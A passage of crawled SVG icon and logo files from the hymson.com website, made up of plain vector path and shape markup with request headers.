<path d="M22.421 40C22.4946 40.0002 22.5669 39.9841 22.6307 39.9536C22.6945 39.923 22.7475 39.879 22.7843 39.826C23.312 39.0032 24.0046 38.2615 24.8322 37.6331C24.9217 37.5767 24.9806 37.4931 24.996 37.4006C25.0114 37.3081 24.9821 37.2142 24.9144 37.1397C24.8468 37.0652 24.7464 37.0162 24.6353 37.0033C24.5242 36.9905 24.4115 37.0149 24.3221 37.0713C23.401 37.7513 22.634 38.5635 22.0576 39.4694C22.0202 39.5229 22.0003 39.5836 22 39.6455C21.9997 39.7073 22.0189 39.7682 22.0557 39.8219C22.0925 39.8757 22.1456 39.9204 22.2097 39.9517C22.2738 39.9829 22.3467 39.9996 22.421 40V40Z" fill="#FFA800"/>
<path d="M55.6144 36C55.5638 36 55.5136 36.0104 55.4668 36.0307C55.42 36.0509 55.3775 36.0807 55.3417 36.1181C55.3059 36.1556 55.2775 36.2001 55.2581 36.2491C55.2388 36.298 55.2288 36.3505 55.2289 36.4035V39.8168C54.3423 40.2395 53.5775 40.8986 53.0114 41.728C52.4453 42.5575 52.0977 43.528 52.0035 44.5424C51.9898 44.648 52.0167 44.755 52.0784 44.84C52.14 44.9249 52.2314 44.9808 52.3324 44.9954L52.3846 45C52.4777 44.9997 52.5675 44.9643 52.6375 44.9002C52.7076 44.8362 52.7531 44.7478 52.7658 44.6514C52.841 43.7364 53.1581 42.8613 53.6816 42.124C54.2051 41.3867 54.9144 40.8162 55.7301 40.4763C55.8082 40.4503 55.8764 40.3991 55.9249 40.3301C55.9734 40.261 55.9997 40.1777 56 40.092V36.4035C56.0001 36.3505 55.9901 36.298 55.9708 36.2491C55.9514 36.2001 55.923 36.1556 55.8872 36.1181C55.8514 36.0807 55.8089 36.0509 55.7621 36.0307C55.7153 36.0104 55.6651 36 55.6144 36Z" fill="#FFA800"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221118/dhicon05.svg
body_size: 375
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.0079 5.00121C6.54191 4.92086 2 8.83967 2 13.4615C2 16.1293 3.28609 18.4438 5.77559 20.143C5.77559 20.143 4.86319 23.0808 4.87616 23.1397C4.88914 23.1987 5.08772 23.3144 5.15683 23.2766C5.22593 23.2388 8.45508 21.3599 8.45508 21.3599C10.7693 22.135 12.1809 21.9443 12.4219 21.9117C12.4386 21.9095 12.4497 21.908 12.4551 21.9076C12.2081 21.2021 12.0462 20.1035 12.2305 19.068C13.1953 13.6488 18.8821 11.9631 21.9989 12.251C21.1382 8.33736 17.3998 5.08043 12.0079 5.00121ZM8.20869 9.44922C7.49165 9.44922 6.9105 10.0164 6.9105 10.7161C6.9105 11.4158 7.49165 11.983 8.20869 11.983C8.92572 11.983 9.50702 11.4158 9.50702 10.7161C9.50702 10.0164 8.92572 9.44922 8.20869 9.44922ZM16.0682 9.44922C15.3513 9.44922 14.7701 10.0164 14.7701 10.7161C14.7701 11.4158 15.3513 11.983 16.0682 11.983C16.7853 11.983 17.3666 11.4158 17.3666 10.7161C17.3666 10.0164 16.7854 9.44922 16.0682 9.44922Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30 19.8925C30 15.9331 26.0754 12.9003 21.5224 12.9003C16.7016 12.9003 12.8566 16.0016 12.8566 19.9608C12.8566 23.9273 16.5138 27.2109 21.5279 27.2378C22.5372 27.2433 24.0403 26.9902 25.0539 26.5771C25.0539 26.5771 27.477 28.0105 27.6127 27.9999C27.7483 27.9893 27.8178 27.8845 27.8232 27.7946C27.8286 27.7047 27.0512 25.4673 27.0512 25.4673C29.1318 23.8776 30 22.1259 30 19.8925ZM18.3494 16.1855C17.715 16.1855 17.2008 16.6881 17.2008 17.3083C17.2008 17.9282 17.715 18.431 18.3494 18.431C18.9838 18.431 19.498 17.9284 19.498 17.3083C19.498 16.6881 18.9838 16.1855 18.3494 16.1855ZM24.4913 16.1855C23.8569 16.1855 23.3427 16.6881 23.3427 17.3083C23.3427 17.9282 23.8569 18.431 24.4913 18.431C25.1258 18.431 25.64 17.9284 25.64 17.3083C25.64 16.6881 25.1258 16.1855 24.4913 16.1855Z" fill="#004D8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon06.svg
body_size: 1071
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.2504 68.1187C24.7644 68.9928 26.6641 69.1807 28.8919 68.6513C31.1267 68.1201 33.6331 66.8775 36.2558 64.9804C41.4993 61.1877 47.053 54.8913 51.6247 46.9729C56.1964 39.0544 58.8724 31.0966 59.5352 24.6593C59.5597 24.4215 59.5814 24.186 59.6004 23.953C59.7319 23.9661 59.8653 23.9727 60.0002 23.9727C60.206 23.9727 60.4082 23.9572 60.6056 23.9272C60.0786 30.6809 57.3128 39.1209 52.4907 47.4729C43.24 63.4957 29.9247 73.1269 22.7504 68.9847C15.576 64.8426 17.2592 48.4957 26.51 32.4729C35.7607 16.4501 49.076 6.81888 56.2504 10.961C57.9964 11.9691 59.2178 13.7001 59.9332 15.9733C59.5859 15.979 59.2495 16.0289 58.9291 16.1177C58.2631 14.0969 57.1876 12.6569 55.7504 11.827C54.2363 10.9529 52.3366 10.765 50.1088 11.2945C47.874 11.8256 45.3676 13.0682 42.7449 14.9653C37.5014 18.7581 31.9477 25.0544 27.376 32.9729C22.8043 40.8913 20.1283 48.8491 19.4655 55.2865C19.1339 58.5064 19.3109 61.2983 19.9684 63.4993C20.6238 65.6933 21.7363 67.2446 23.2504 68.1187Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M72 39.9724C72 41.7207 71.2129 43.4598 69.6405 45.1244C68.063 46.7943 65.7337 48.3435 62.7794 49.6663C56.8731 52.3109 48.6435 53.9724 39.5 53.9724C30.3565 53.9724 22.1269 52.3109 16.2206 49.6663C13.2663 48.3435 10.937 46.7943 9.35955 45.1244C7.78714 43.4598 7 41.7207 7 39.9724C7 38.2539 7.76062 36.5441 9.28007 34.9053C9.03353 34.6766 8.81588 34.4172 8.6332 34.1331C6.93763 35.9278 6 37.9011 6 39.9724C6 48.2567 20.9985 54.9724 39.5 54.9724C58.0015 54.9724 73 48.2567 73 39.9724C73 31.6881 58.0015 24.9724 39.5 24.9724C29.9553 24.9724 21.3429 26.7597 15.2411 29.6277C15.4364 29.8972 15.5989 30.192 15.7228 30.5063C15.8867 30.4296 16.0526 30.3537 16.2206 30.2785C22.1269 27.6339 30.3565 25.9724 39.5 25.9724C48.6435 25.9724 56.8731 27.6339 62.7794 30.2785C65.7337 31.6013 68.063 33.1505 69.6405 34.8204C71.2129 36.485 72 38.2242 72 39.9724Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.7506 68.1187C54.2366 68.9928 52.3368 69.1807 50.1091 68.6513C47.8742 68.1201 45.3679 66.8775 42.7451 64.9804C37.5017 61.1877 31.948 54.8913 27.3762 46.9729C22.8045 39.0544 20.1286 31.0966 19.4657 24.6593C19.1342 21.4393 19.3112 18.6475 19.9686 16.4465C20.624 14.2524 21.7366 12.7012 23.2506 11.827C24.7646 10.9529 26.6644 10.765 28.8921 11.2945C31.127 11.8256 33.6333 13.0682 36.2561 14.9653C41.4995 18.7581 47.0532 25.0544 51.625 32.9729C56.1967 40.8913 58.8726 48.8491 59.5355 55.2865C59.6319 56.2233 59.6854 57.1238 59.6964 57.9841C59.7969 57.9766 59.8984 57.9727 60.0007 57.9727C60.2383 57.9727 60.4709 57.9934 60.6971 58.0331C60.6224 50.9898 57.8055 41.6778 52.491 32.4729C43.2402 16.4501 29.925 6.81888 22.7506 10.961C15.5762 15.1032 17.2594 31.4501 26.5102 47.4729C35.761 63.4957 49.0762 73.1269 56.2506 68.9847C57.4686 68.2815 58.4313 67.2265 59.1451 65.881C58.8098 65.8079 58.4902 65.6928 58.1921 65.5414C57.5607 66.6842 56.7416 67.5465 55.7506 68.1187Z" fill="#666666"/>
<path d="M63 19.9724C63 21.6293 61.6569 22.9724 60 22.9724C58.3431 22.9724 57 21.6293 57 19.9724C57 18.3156 58.3431 16.9724 60 16.9724C61.6569 16.9724 63 18.3156 63 19.9724Z" fill="#666666"/>
<path d="M15 31.9724C15 33.6293 13.6569 34.9724 12 34.9724C10.3431 34.9724 9 33.6293 9 31.9724C9 30.3156 10.3431 28.9724 12 28.9724C13.6569 28.9724 15 30.3156 15 31.9724Z" fill="#666666"/>
<path d="M63 61.9724C63 63.6293 61.6569 64.9724 60 64.9724C58.3431 64.9724 57 63.6293 57 61.9724C57 60.3156 58.3431 58.9724 60 58.9724C61.6569 58.9724 63 60.3156 63 61.9724Z" fill="#666666"/>
<path d="M44 39.9724C44 42.7338 41.7614 44.9724 39 44.9724C36.2386 44.9724 34 42.7338 34 39.9724C34 37.211 36.2386 34.9724 39 34.9724C41.7614 34.9724 44 37.211 44 39.9724Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221118/dhicon07.svg
body_size: 117
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M3.42837 29.8567C3.42672 29.4623 3.50319 29.0714 3.65336 28.7067C3.80354 28.342 4.02446 28.0106 4.30336 27.7317C4.58227 27.4528 4.91364 27.2319 5.27837 27.0817C5.64309 26.9315 6.03394 26.8551 6.42837 26.8567H23.4284V6.85672H6.42837C6.03394 6.85506 5.64309 6.93153 5.27837 7.08171C4.91364 7.23189 4.58227 7.4528 4.30336 7.73171C4.02446 8.01061 3.80354 8.34199 3.65336 8.70671C3.50319 9.07144 3.42672 9.46229 3.42837 9.85672V29.8567Z" fill="#004D8C"/>
<path d="M22 4V16L18 13L14 16V4" fill="#FFA800"/>
<path d="M6.00003 27C5.99837 26.6056 6.07484 26.2147 6.22502 25.85C6.3752 25.4853 6.59611 25.1539 6.87502 24.875C7.15392 24.5961 7.4853 24.3752 7.85002 24.225C8.21475 24.0748 8.6056 23.9984 9.00003 24H26V4.00003H9.00003C8.6056 3.99837 8.21475 4.07484 7.85002 4.22502C7.4853 4.3752 7.15392 4.59611 6.87502 4.87502C6.59611 5.15392 6.3752 5.4853 6.22502 5.85002C6.07484 6.21475 5.99837 6.6056 6.00003 7.00003V27ZM6.00003 27L6.00003 28H24" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_03.svg
body_size: -156
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11" cy="11" r="6" stroke="#203146" stroke-width="1.5"/>
<path d="M20 20L17 17" stroke="#203146" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon04.svg
body_size: 644
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.6202 33.2805L6.95479 59.4706L6.66211 60.4706H7.70406H11.7793V60.6172V67.9995V68.9995H12.7793H17.6028H18.6028V67.9995V60.6172V60.4706H53.5742V60.6172V67.9995V68.9995H54.5742H59.3977H60.3977V67.9995V60.6172V60.4706H63.8092L69.3041 37.9414H69.3526V37.7425L72.0947 26.5L72.3386 25.5H71.3093H34.78C34.7562 25.8374 34.7184 26.1709 34.6671 26.5H44.0644L41.4211 36.9414H27.101L27.4177 35.6905C27.0489 35.8425 26.6709 35.9767 26.2846 36.0918L26.0695 36.9414H14.5907L15.4504 34.004C15.1626 33.7756 14.8855 33.5341 14.6202 33.2805ZM14.3379 37.805L11.3454 48.0293H23.2624L25.8163 37.9414H14.3379V37.805ZM7.99674 59.4706L11.0527 49.0293H23.0093L20.3659 59.4706H7.99674ZM21.3974 59.4706L24.0408 49.0293H38.3608L35.7175 59.4706H21.3974ZM36.749 59.4706L39.3924 49.0293H53.7143L51.071 59.4706H36.749ZM39.6455 48.0293H53.9675L56.5214 37.9414H42.1994L39.6455 48.0293ZM52.1025 59.4706L54.7459 49.0293H65.5704L63.0238 59.4706H52.1025ZM54.9991 48.0293H65.8143L68.2748 37.9414H57.553L54.9991 48.0293ZM24.294 48.0293H38.614L41.1679 37.9414H26.8479L24.294 48.0293ZM56.7746 36.9414H42.4526L45.096 26.5H59.418L56.7746 36.9414ZM68.5187 36.9414H57.8061L60.4495 26.5H71.0654L68.5187 36.9414ZM12.7793 60.6172H17.6028V67.9995H12.7793V60.6172ZM59.3977 60.6172H54.5742V67.9995H59.3977V60.6172Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22 34C28.0751 34 33 29.0751 33 23C33 16.9249 28.0751 12 22 12C15.9249 12 11 16.9249 11 23C11 29.0751 15.9249 34 22 34ZM22 35C28.6274 35 34 29.6274 34 23C34 16.3726 28.6274 11 22 11C15.3726 11 10 16.3726 10 23C10 29.6274 15.3726 35 22 35Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.5321 13.5293C22.7546 13.6089 22.891 13.8335 22.859 14.0678L22.0275 20.1522H26C26.1866 20.1522 26.3577 20.2561 26.4437 20.4217C26.5297 20.5873 26.5164 20.7871 26.4091 20.9397L19.1363 31.2876C18.998 31.4844 18.7392 31.5548 18.5202 31.4552C18.3013 31.3556 18.1843 31.1142 18.2417 30.8806L19.9076 24.1088H16C15.8153 24.1088 15.6457 24.007 15.5588 23.844C15.4719 23.6811 15.4819 23.4835 15.5848 23.3302L21.0338 15.208L21.9377 13.7381C22.0616 13.5368 22.3095 13.4496 22.5321 13.5293ZM21.5547 16.2265L16.9375 23.1088H20.5455C20.6991 23.1088 20.8442 23.1794 20.939 23.3003C21.0338 23.4212 21.0677 23.579 21.031 23.7282L19.8485 28.5352L25.0374 21.1522H21.4545C21.3101 21.1522 21.1728 21.0898 21.0778 20.981C20.9829 20.8722 20.9396 20.7276 20.9592 20.5845L21.5547 16.2265Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/btnicon.svg
body_size: 327
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12.5" r="3" fill="#FFA800"/>
<path d="M20.6933 10.1704C21.154 11.8898 21.0945 13.7072 20.5224 15.3927C19.9502 17.0783 18.891 18.5563 17.4789 19.64C16.0667 20.7236 14.3648 21.3641 12.5886 21.4805C10.8124 21.5969 9.04155 21.184 7.5 20.294" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3.30667 14.8294C2.84596 13.11 2.90546 11.2926 3.47763 9.60705C4.0498 7.92149 5.10895 6.44344 6.52114 5.35983C7.93334 4.27621 9.63515 3.6357 11.4114 3.51927C13.1876 3.40285 14.9584 3.81576 16.5 4.70577" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon22.svg
body_size: 118
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.5 22.5V26.5C25.5 29.6667 21.3 36.6 28.5 39H35.0001" stroke="#666666"/>
<path d="M40.5 54V59L32.5 67M32.5 67H13.5M32.5 67H57.5L65 59.5" stroke="#666666"/>
<path d="M47.5 55H73.5V59.5L61.5 71.5H5V67L17 55H34" stroke="#666666"/>
<path d="M41.5 19H35M28 13H20.5V19H35M30.5 13H57.5V19H46V44.5L44 46.5V54H37V46.5L35 44.5V19" stroke="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshifb-794.svg
body_size: 1102
content:
<svg width="171" height="46" viewBox="0 0 171 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3761_1112)">
<path d="M134.42 18.0234L134.35 18.1334C134.48 18.1834 134.63 18.2434 134.75 18.2934C137.72 19.6434 138.8 23.0534 136.7 25.8734C133.86 29.6734 127.85 30.4734 123.4 28.9034C122.36 30.6334 120.64 32.0234 115.59 31.8234C118.74 32.8934 127.55 35.1334 134.08 31.6134C140.54 28.1434 142.1 20.7934 134.74 18.1234L134.42 18.0234Z" fill="white"/>
<path d="M124.61 28.196L124.68 28.086C124.55 28.036 124.4 27.976 124.28 27.926C121.31 26.576 120.23 23.166 122.33 20.346C125.17 16.546 131.18 15.746 135.63 17.316C136.67 15.586 138.39 14.196 143.44 14.396C140.29 13.326 131.48 11.086 124.95 14.606C118.49 18.076 116.93 25.426 124.29 28.096L124.61 28.196Z" fill="white"/>
<path d="M11.51 5.07812L8.75 18.2581L16.38 14.8781L18.44 5.07812H11.51Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M60.73 13.6172C60.73 13.6172 53.89 25.5772 49.18 33.7872C46.53 38.1372 42.05 41.4572 33.96 39.8572L35.03 34.8072C39.58 35.6672 41.47 34.6272 42.65 32.5372C42.65 32.5372 37.91 14.4272 37.74 13.6172H44.96L47.18 25.5072L53.31 13.6172H60.73Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.73 11.8081L30.15 5.07812H37.07L31.31 32.5381H24.38L27.12 19.5081L14.22 25.2081L12.68 32.5381H5.75L8.19 20.8881L28.73 11.8081Z" fill="white"/>
<path d="M89.0099 13.1877C85.8699 13.1677 83.2599 14.8377 81.6199 16.5377C81.1699 14.7677 79.8599 13.2077 77.0599 13.1877C73.6899 13.1677 71.5199 14.8577 69.9799 16.6877C70.1899 15.6677 70.3999 14.6377 70.6199 13.6177H63.6499L59.6799 32.5277H66.6099C66.6099 32.5277 68.3599 24.1877 68.7299 22.5677C69.1699 20.6477 70.4599 18.8677 72.4399 18.8677C74.4899 18.8677 74.5399 20.3577 74.2699 21.7077C74.0499 22.8077 72.0099 32.5277 72.0099 32.5277H78.9399C78.9399 32.5277 80.9199 23.0777 81.0299 22.5677C81.4399 20.6377 82.7899 18.8577 84.7699 18.8577C86.8199 18.8577 86.8699 20.3477 86.5999 21.6977C86.3799 22.7977 84.3399 32.5177 84.3399 32.5177H91.2699C91.2699 32.5177 93.5699 21.5877 93.9899 19.5377C94.5199 17.0677 93.4099 13.2177 89.0099 13.1877Z" fill="white"/>
<path d="M159.57 13.1877C156.2 13.1677 153.7 14.8577 152.16 16.6877C152.37 15.6677 152.58 14.6377 152.8 13.6177H145.83L141.86 32.5277H148.79C148.79 32.5277 150.54 24.1877 150.91 22.5677C151.35 20.6477 152.64 18.8677 154.62 18.8677C156.67 18.8677 157.06 20.3577 156.78 21.7077C156.56 22.8077 154.52 32.5277 154.52 32.5277H161.45C161.45 32.5277 163.75 21.5577 164.17 19.5477C164.7 17.0677 163.97 13.2177 159.57 13.1877Z" fill="white"/>
<path d="M113.39 22.3762C111.83 21.6162 107.81 20.9163 106.8 20.6863C105.79 20.4563 103.8 20.1563 103.81 19.0963C103.81 17.8863 105.17 17.1762 106.88 17.1262C109.03 17.0762 109.88 18.3163 109.96 19.0363L116.87 18.1163C116.41 15.9063 114.76 13.1562 107.56 13.1562C103.54 13.1562 97.98 14.2863 97.2 18.8263C96.7 21.7163 98.92 23.8162 102.64 24.6362C103.5 24.8362 107.51 25.5663 108.47 26.1763C109.96 27.1263 108.57 29.2862 105.64 29.2062C103.03 29.1462 102.5 27.6363 102.37 26.5263L95.54 27.3062C95.93 33.0262 102.17 32.9163 104.37 32.9663C109.7 33.0863 115.45 31.6063 116 27.0163C116.1 26.0463 116.1 23.6962 113.39 22.3762Z" fill="white"/>
<path d="M126.69 21.6575C125.89 23.2075 126.5 25.1375 128.05 25.9375C129.61 26.7375 131.53 26.1275 132.33 24.5775C133.14 23.0275 132.52 21.0975 130.97 20.2975C130.5 20.0575 130.01 19.9375 129.52 19.9375C128.37 19.9375 127.26 20.5675 126.69 21.6575Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_3761_1112">
<rect width="170.08" height="45.35" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250929/xinxingxianshi01.svg
body_size: 1305
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.2596 24.4486V47.8833C62.2585 48.0773 62.1805 48.2629 62.0427 48.3994C61.9049 48.5358 61.7185 48.612 61.5245 48.6112H17.7358C17.5418 48.6122 17.3552 48.5361 17.2172 48.3996C17.0792 48.2631 17.0011 48.0774 17 47.8833V24.4486C17.0011 24.2547 17.0791 24.0691 17.2169 23.9326C17.3548 23.7961 17.5411 23.7199 17.7351 23.7207H20.8048V25.8754C20.805 25.9881 20.8499 26.0961 20.9295 26.1758C21.0092 26.2555 21.1172 26.3003 21.2299 26.3005H25.82C25.9322 26.299 26.0395 26.2538 26.1189 26.1744C26.1983 26.095 26.2436 25.9877 26.245 25.8754V23.7207H36.9097V25.8754C36.9112 25.9877 36.9564 26.095 37.0358 26.1744C37.1152 26.2538 37.2225 26.299 37.3348 26.3005H41.9249C42.0375 26.3003 42.1455 26.2555 42.2252 26.1758C42.3049 26.0961 42.3497 25.9881 42.3499 25.8754V23.7207H53.0236V25.8754C53.0238 25.9881 53.0687 26.0961 53.1484 26.1758C53.228 26.2555 53.336 26.3003 53.4487 26.3005H58.0392C58.1514 26.299 58.2587 26.2538 58.3381 26.1744C58.4175 26.095 58.4628 25.9877 58.4642 25.8754V23.7207H61.5264C61.7201 23.7204 61.9059 23.7968 62.0434 23.9333C62.1808 24.0697 62.2585 24.255 62.2596 24.4486Z" stroke="#004D8C" stroke-miterlimit="10"/>
<path d="M61.5278 18H17.735C17.3307 18 17.0029 18.3278 17.0029 18.7321V19.7783C17.0029 20.1826 17.3307 20.5104 17.735 20.5104H61.5278C61.9322 20.5104 62.2599 20.1826 62.2599 19.7783V18.7321C62.2599 18.3278 61.9322 18 61.5278 18Z" stroke="#004D8C" stroke-miterlimit="10"/>
<path d="M26.2449 23.3753V25.8759C26.2434 25.9881 26.1982 26.0954 26.1188 26.1748C26.0394 26.2542 25.9321 26.2995 25.8198 26.3009H21.2298C21.1171 26.3007 21.0091 26.2559 20.9294 26.1762C20.8498 26.0965 20.8049 25.9885 20.8047 25.8759V23.3753C20.8042 23.3193 20.8149 23.2638 20.836 23.212C20.8572 23.1602 20.8885 23.1132 20.9281 23.0736C20.9677 23.034 21.0147 23.0027 21.0665 22.9815C21.1183 22.9604 21.1738 22.9497 21.2298 22.9502H25.8198C25.9325 22.9504 26.0405 22.9953 26.1202 23.0749C26.1999 23.1546 26.2447 23.2626 26.2449 23.3753Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.7424 20.5107H22.3018V22.9514H24.7424V20.5107Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M42.3504 23.3753V25.8759C42.3502 25.9885 42.3053 26.0965 42.2256 26.1762C42.146 26.2559 42.038 26.3007 41.9253 26.3009H37.3352C37.2229 26.2995 37.1157 26.2542 37.0363 26.1748C36.9569 26.0954 36.9116 25.9881 36.9102 25.8759V23.3753C36.9104 23.2626 36.9552 23.1546 37.0349 23.0749C37.1145 22.9953 37.2225 22.9504 37.3352 22.9502H41.9253C41.9813 22.9497 42.0368 22.9604 42.0886 22.9815C42.1404 23.0027 42.1874 23.034 42.227 23.0736C42.2666 23.1132 42.2978 23.1602 42.319 23.212C42.3402 23.2638 42.3509 23.3193 42.3504 23.3753Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M40.8518 20.5107H38.4111V22.9514H40.8518V20.5107Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M58.4631 23.3753V25.8759C58.4616 25.9881 58.4163 26.0954 58.3369 26.1748C58.2575 26.2542 58.1503 26.2995 58.038 26.3009H53.4475C53.3349 26.3007 53.2269 26.2559 53.1472 26.1762C53.0675 26.0965 53.0227 25.9885 53.0225 25.8759V23.3753C53.022 23.3193 53.0326 23.2638 53.0538 23.212C53.075 23.1602 53.1063 23.1132 53.1459 23.0736C53.1854 23.034 53.2325 23.0027 53.2843 22.9815C53.3361 22.9604 53.3916 22.9497 53.4475 22.9502H58.038C58.1507 22.9504 58.2587 22.9953 58.3383 23.0749C58.418 23.1546 58.4629 23.2626 58.4631 23.3753Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M56.9602 20.5107H54.5195V22.9514H56.9602V20.5107Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.264 48.6104H22.2041V59.5379H25.264V48.6104Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.6423 59.5371H25.8262C25.9972 59.5371 26.1665 59.5708 26.3244 59.6362C26.4823 59.7017 26.6258 59.7976 26.7467 59.9185C26.8676 60.0394 26.9635 60.1829 27.0288 60.3409C27.0942 60.4988 27.1279 60.6681 27.1278 60.8391V62.6057H20.3389V60.8391C20.3388 60.668 20.3725 60.4985 20.438 60.3404C20.5035 60.1823 20.5996 60.0387 20.7206 59.9178C20.8417 59.7969 20.9854 59.701 21.1436 59.6357C21.3017 59.5704 21.4712 59.5369 21.6423 59.5371Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M57.056 48.6104H53.9961V59.5379H57.056V48.6104Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M53.4339 59.5371H57.6177C57.963 59.5371 58.294 59.6742 58.5381 59.9183C58.7822 60.1624 58.9193 60.4935 58.9193 60.8387V62.6053H52.1338V60.8387C52.1338 60.4938 52.2707 60.1629 52.5145 59.9189C52.7583 59.6748 53.0889 59.5375 53.4339 59.5371Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M53.9962 53.2148H25.2646V56.2133H53.9962V53.2148Z" stroke="#004D8C" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M37.3037 39.8027V33.8027L41.3037 36.8027L37.3037 39.8027Z" stroke="#FFA800" stroke-linejoin="round"/>
<circle cx="38.8037" cy="36.8027" r="6" stroke="#FFA800"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221118/dhicon06.svg
body_size: 1684
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.45083 19.7926C8.6071 18.4987 9.13777 17.7743 10.1378 17.0317C11.5687 16.0259 13.356 16.5948 13.356 16.5948V13.2197C13.7905 13.2085 14.2252 13.2343 14.655 13.2966V17.6401C14.655 17.6401 12.8682 17.0712 11.4373 18.0775C10.4379 18.8196 9.90611 19.5446 9.75038 20.8385C9.7455 21.5411 9.87735 22.4595 10.4845 23.2536C10.3344 23.1766 10.1814 23.0889 10.0255 22.9905C8.68795 22.0923 8.44432 20.7449 8.45083 19.7926ZM22.035 6.97898C21.0507 5.90039 20.6785 4.81139 20.5439 4.04639H21.7822C21.7822 4.04639 21.5353 6.05224 23.3346 8.02481L23.3595 8.05134C22.8746 7.7463 22.4299 7.38624 22.035 6.97898ZM27.9999 10.0369V14.2931C27.9999 14.2931 26.4199 14.2312 25.2505 13.9337C23.6178 13.5176 22.5684 12.8795 22.5684 12.8795C22.5684 12.8795 21.8435 12.4245 21.7849 12.3928V21.1817C21.7849 21.6711 21.6509 22.8932 21.2423 23.9125C20.7089 25.246 19.8858 26.1212 19.7344 26.3001C19.7344 26.3001 18.7333 27.4832 16.9671 28.28C15.3751 28.9987 13.9773 28.9805 13.5595 28.9987C13.5595 28.9987 11.1433 29.0944 8.96902 27.6814C8.49886 27.3699 8.05998 27.0172 7.65808 26.6277L7.66893 26.6355C9.84371 28.0485 12.2594 27.9528 12.2594 27.9528C12.6778 27.9346 14.0755 27.9528 15.667 27.2341C17.4315 26.4374 18.4343 25.2543 18.4343 25.2543C18.584 25.0754 19.411 24.2001 19.9422 22.8662C20.3497 21.8474 20.4848 20.6247 20.4848 20.1354V11.3475C20.5434 11.3797 21.2678 11.8347 21.2678 11.8347C21.2678 11.8347 22.3177 12.4734 23.9504 12.8889C25.1203 13.1864 26.6998 13.2483 26.6998 13.2483V9.91314C27.2403 10.0343 27.7009 10.0671 27.9999 10.0369Z" fill="#FFA800"/>
